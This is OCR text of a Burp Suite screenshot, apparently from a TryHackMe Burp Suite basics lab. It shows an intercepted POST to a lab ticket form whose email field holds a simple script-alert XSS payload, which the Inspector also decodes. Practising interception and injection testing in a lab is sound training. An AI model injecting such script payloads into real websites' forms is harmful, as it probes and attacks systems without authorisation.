 m/burpsuitebasics?vccr=1
Applications Places System Mon Nov 23, 04:55 AttackBox IP:10.67.109.63
Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.1.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Logging of out-of-scope Proxy traffic is disabled Re-enable
Intercept on Forward all Drop Request to htt... Open browser
Time Type Direction Method URL Sta
04:44:5... HTTP → Request GET http://10.67.182.221/5yjR2GLcoGoij2ZK
04:50:5... HTTP → Request POST http://10.67.182.221/ticket/
Request
Pretty Raw Hex \n
1 POST /ticket/ HTTP/1.1
2 Host: 10.67.182.221
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:159.0) Gecko/20100101
Firefox/159.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://10.67.182.221
10 Connection: keep-alive
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14 email=<script>alert("Succ3ssful XSS")</script>&content=Test+Attack
Search 0 highlights Selection: 40 (0x28)
Inspector
Selection 40 (0x28)
Selected text
<script>alert("Succ3ssful XSS")</scr
ipt>
Decoded from: URL encoding
<script>alert("Succ3ssful XSS")</scr
ipt>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Inspector
Notes
Event log (2) All issues Memory: 154.8MB of 1.88GB Disabled
THM AttackBox Persistence ON